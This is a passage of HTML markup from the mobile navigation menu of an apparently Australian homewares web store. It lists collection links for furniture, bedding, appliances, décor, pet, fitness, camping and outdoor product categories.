                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/king-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/queen-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/double-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Double Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/king-single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Single Mattress Toppers</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-16" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bedding<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-16" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/blankets" class="mobile-menu__nav-link" data-type="menuitem">Blankets & Comforters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pillows" class="mobile-menu__nav-link" data-type="menuitem">Pillows</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/quilt-cover-sets" class="mobile-menu__nav-link" data-type="menuitem">Quilt Covers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/quilts" class="mobile-menu__nav-link" data-type="menuitem">Quilts</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-sheet-sets" class="mobile-menu__nav-link" data-type="menuitem">Sheet Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-weighted-calming-blankets" class="mobile-menu__nav-link" data-type="menuitem">Weighted Blankets</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-17" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bedroom Furniture<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-17" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bedroom-furniture/Wardrobe" class="mobile-menu__nav-link" data-type="menuitem">Clothes Racks & Wardrobes</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Drawers & Tallboys</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards & Bed Heads</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Make Up Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-18" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Appliances<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-18" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Air" class="mobile-menu__nav-link" data-type="menuitem">Air Conditioners & Purifiers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Diffuser" class="mobile-menu__nav-link" data-type="menuitem">Aroma Diffusers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/ceiling-fans" class="mobile-menu__nav-link" data-type="menuitem">Ceiling Fans</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Heater" class="mobile-menu__nav-link" data-type="menuitem">Heaters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">LED Makeup Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/TV-Bracket" class="mobile-menu__nav-link" data-type="menuitem">TV Brackets & Wall Mounts</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Vacuum" class="mobile-menu__nav-link" data-type="menuitem">Vacuums</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-19" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Kitchen Appliances<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-19" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Air-Fryer" class="mobile-menu__nav-link" data-type="menuitem">Air Fryers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kitchen-appliances/Coffee-Machine" class="mobile-menu__nav-link" data-type="menuitem">Coffee Machines</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Cooktop" class="mobile-menu__nav-link" data-type="menuitem">Cooktops</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cookware" class="mobile-menu__nav-link" data-type="menuitem">Cookware</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Ice-Machine" class="mobile-menu__nav-link" data-type="menuitem">Ice Machines</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kitchen-appliances/Kettle" class="mobile-menu__nav-link" data-type="menuitem">Kettles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Rangehood" class="mobile-menu__nav-link" data-type="menuitem">Rangehoods</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kitchen-appliances/Toaster" class="mobile-menu__nav-link" data-type="menuitem">Toasters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Water-Cooler" class="mobile-menu__nav-link" data-type="menuitem">Water Cooler Dispensers</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-20" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Décor<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-20" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Artificial-Plant" class="mobile-menu__nav-link" data-type="menuitem">Artificial Plants</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/blackout-curtains" class="mobile-menu__nav-link" data-type="menuitem">Blackout Curtains</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Clock" class="mobile-menu__nav-link" data-type="menuitem">Clocks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/lamps" class="mobile-menu__nav-link" data-type="menuitem">Lamps</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Metal-Wall-Art" class="mobile-menu__nav-link" data-type="menuitem">Metal Wall Art</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/wall-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Photo-Frame" class="mobile-menu__nav-link" data-type="menuitem">Photo Frames</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-21" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Pet Essentials<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-21" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bird-cages" class="mobile-menu__nav-link" data-type="menuitem">Bird Cages</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cat-towers" class="mobile-menu__nav-link" data-type="menuitem">Cat Towers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/coops-hutches" class="mobile-menu__nav-link" data-type="menuitem">Coops & Hutches</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dog-cages-enclosures" class="mobile-menu__nav-link" data-type="menuitem">Dog Cages & Enclosures</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dog-kennels" class="mobile-menu__nav-link" data-type="menuitem">Dog Kennels</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pet-beds" class="mobile-menu__nav-link" data-type="menuitem">Pet Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pet-steps" class="mobile-menu__nav-link" data-type="menuitem">Pet Ramps & Steps</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-22" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Fitness<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-22" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Basketball" class="mobile-menu__nav-link" data-type="menuitem">Basketball Stands</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Cross-Trainer" class="mobile-menu__nav-link" data-type="menuitem">Cross Trainers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Scales" class="mobile-menu__nav-link" data-type="menuitem">Digital Scales</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Exercise-Bike" class="mobile-menu__nav-link" data-type="menuitem">Exercise Bikes</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Weights" class="mobile-menu__nav-link" data-type="menuitem">Free Weights</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Air-Track" class="mobile-menu__nav-link" data-type="menuitem">Inflatable Air Tracks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Treadmill" class="mobile-menu__nav-link" data-type="menuitem">Treadmills</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Weight-Bench" class="mobile-menu__nav-link" data-type="menuitem">Weight Benches</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-23" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Camping & Outdoors<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-23" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/annex-matting" class="mobile-menu__nav-link" data-type="menuitem">Annex Matting</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-bbqs" class="mobile-menu__nav-link" data-type="menuitem">Camping BBQs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-chairs" class="mobile-menu__nav-link" data-type="menuitem">Camping Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-tables" class="mobile-menu__nav-link" data-type="menuitem">Camping Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Camping Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/portable-toilets-basins" class="mobile-menu__nav-link" data-type="menuitem">Portable Toilets & Basins</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sleeping-bags" class="mobile-menu__nav-link" data-type="menuitem">Sleeping Bags</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tents" class="mobile-menu__nav-link" data-type="menuitem">Tents</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-0-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/living-room-furniture" class="mobile-menu__nav-link text--strong">Living Room</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/armchairs" class="mobile-menu__nav-link" data-type="menuitem">Armchairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coffee-tables" class="mobile-menu__nav-link" data-type="menuitem">Coffee Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/console-table" class="mobile-menu__nav-link" data-type="menuitem">Console & Hall Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/entertainment-units" class="mobile-menu__nav-link" data-type="menuitem">Entertainment Units</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sideboards-buffets" class="mobile-menu__nav-link" data-type="menuitem">Sideboards & Buffets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sofa-beds" class="mobile-menu__nav-link" data-type="menuitem">Sofas & Sofa Beds</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/dining-room-furniture" class="mobile-menu__nav-link text--strong">Dining Room</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bar-stools" class="mobile-menu__nav-link" data-type="menuitem">Bar Stools</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-living/Buffet" class="mobile-menu__nav-link" data-type="menuitem">Buffets & Sideboards</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dining-chairs" class="mobile-menu__nav-link" data-type="menuitem">Dining Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Dining Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dining-tables" class="mobile-menu__nav-link" data-type="menuitem">Dining Tables</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bathroom-laundry" class="mobile-menu__nav-link text--strong">Bathroom & Laundry</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-cabinets-storage" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Cabinets & Storage</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/laundry-hampers" class="mobile-menu__nav-link" data-type="menuitem">Laundry Hampers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-sinks-basins" class="mobile-menu__nav-link" data-type="menuitem">Sinks & Basins</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shower-heads-sets" class="mobile-menu__nav-link" data-type="menuitem">Shower Heads & Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-taps" class="mobile-menu__nav-link" data-type="menuitem">Taps</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/towel-racks" class="mobile-menu__nav-link" data-type="menuitem">Towel Racks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vanity-units-basins" class="mobile-menu__nav-link" data-type="menuitem">Vanity Units</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bedroom-furniture" class="mobile-menu__nav-link text--strong">Bedroom</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages" class="mobile-menu__nav-link" data-type="menuitem">Bed & Mattress Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/beds" class="mobile-menu__nav-link" data-type="menuitem">Bed Frames</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mattresses" class="mobile-menu__nav-link" data-type="menuitem">Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans </a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Tallboys & Drawers</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/home-office" class="mobile-menu__nav-link text--strong">Home Office</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/office-chairs" class="mobile-menu__nav-link" data-type="menuitem">Office Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gaming-desks-chairs" class="mobile-menu__nav-link" data-type="menuitem">Gaming Chairs & Desks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/office-desks" class="mobile-menu__nav-link" data-type="menuitem">Desks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stand-up-desks" class="mobile-menu__nav-link" data-type="menuitem">Sit-Stand Desks</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/home-storage" class="mobile-menu__nav-link text--strong">Home Storage</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bookcases-shelving" class="mobile-menu__nav-link" data-type="menuitem">Bookcases & Shelving</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garage-shelving" class="mobile-menu__nav-link" data-type="menuitem">Garage Shelving</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kids-shelves-storage" class="mobile-menu__nav-link" data-type="menuitem">Kids Shelves & Storage</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shoe-racks" class="mobile-menu__nav-link" data-type="menuitem">Shoe Racks</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/christmas" class="mobile-menu__nav-link text--strong">Christmas</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-trees" class="mobile-menu__nav-link" data-type="menuitem">Christmas Trees</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-lights" class="mobile-menu__nav-link" data-type="menuitem">Christmas Lights</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-inflatables" class="mobile-menu__nav-link" data-type="menuitem">Christmas Inflatables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-garlands-wreaths" class="mobile-menu__nav-link" data-type="menuitem">Christmas Garlands & Wreaths</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-seating" class="mobile-menu__nav-link text--strong">Outdoor Seating</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garden-benches" class="mobile-menu__nav-link" data-type="menuitem">Garden Benches</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hanging-chairs-hammocks" class="mobile-menu__nav-link" data-type="menuitem">Hanging Chairs & Hammocks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-chairs" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-lounges" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Lounges & Sofas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-recliners" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Recliners</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sun-lounges-day-beds" class="mobile-menu__nav-link" data-type="menuitem">Sun Lounges & Day Beds</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-tables-dining-sets" class="mobile-menu__nav-link text--strong">Outdoor Tables & Dining Sets</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-bar-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bar Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-bistro-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bistro Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Dining Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-tables" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Tables</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-shade-shelter" class="mobile-menu__nav-link text--strong">Outdoor Shade & Shelter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-awnings-sun-shades" class="mobile-menu__nav-link" data-type="menuitem">Awnings & Sun Shades</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gazebos-marquees" class="mobile-menu__nav-link" data-type="menuitem">Gazebos & Marquees</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-blinds" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Blinds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/umbrellas-parasols" class="mobile-menu__nav-link" data-type="menuitem">Umbrellas</a>
                      </li></ul>
                </div>
